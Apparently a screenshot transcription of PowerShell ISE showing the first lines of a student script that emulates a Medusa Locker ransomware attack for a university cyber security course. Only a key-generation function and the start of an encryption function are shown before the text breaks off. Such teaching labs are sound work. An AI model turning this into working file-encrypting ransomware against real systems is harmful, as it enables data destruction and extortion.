 Administrator: Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
Attack_1_File_Encryption.ps1
1 <# Filename: Attack_1_File_Encryption.ps1
2 Author: Krishan Himesh Abeyrathne - 12217274 , Carl Khyncer Bhryn Yurong - 12224629
3 Subject: COIT11241 (Cyber Security Technologies)
4 Purpose: Emulation of Medusa Locker Attack using Phishing email - With Notepad #>
5 # Generate a unique encryption key
6 function Generate_Encryption_Key {
7 param (
8 [int] $keyLength = 16 # Default length for the encryption key
9 )
10 $key = [System.Guid]::NewGuid().ToString("N").Substring(0, $keyLength)
11 return $key
12 }
13
14 # Function to encrypt content using a basic symmetric encryption
15 function Encrypt_Content {
16 param (
17 [string] $InputObject,
18 [string] $Key
19 )
20
PS C:\Users\vagrant> Invoke-ScriptAnalyzer "Z:\Attack_1_File_Encryption.ps1"
PS C:\Users\vagrant>
Commands
Modules: Refresh
Name: